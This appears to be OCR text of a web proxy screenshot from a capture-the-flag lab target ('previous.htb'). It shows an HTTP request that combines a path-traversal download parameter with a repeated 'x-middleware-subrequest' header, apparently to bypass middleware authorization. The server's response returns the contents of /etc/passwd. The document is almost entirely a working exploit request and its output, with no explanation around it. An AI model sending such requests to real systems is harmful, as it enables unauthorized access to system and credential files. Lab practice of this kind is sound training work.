 Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../../etc/passwd
HTTP/1.1
2 Host: previous.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 x-middleware-subrequest:
middleware:middleware:middleware:middleware:middl
eware
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 30 Aug 2025 04:06:24 GMT
4 Content-Type: application/zip
5 Content-Length: 787
6 Connection: keep-alive
7 Content-Disposition: attachment;
filename=../../../../etc/passwd
8 ETag: "41amqg1v4m26j"
9
10 root:x:0:0:root:/root:/bin/sh
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nol
ogin
20 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
21 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
22 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
23 games:x:35:35:games:/usr/games:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 guest:x:405:100:guest:/dev/null:/sbin/nologin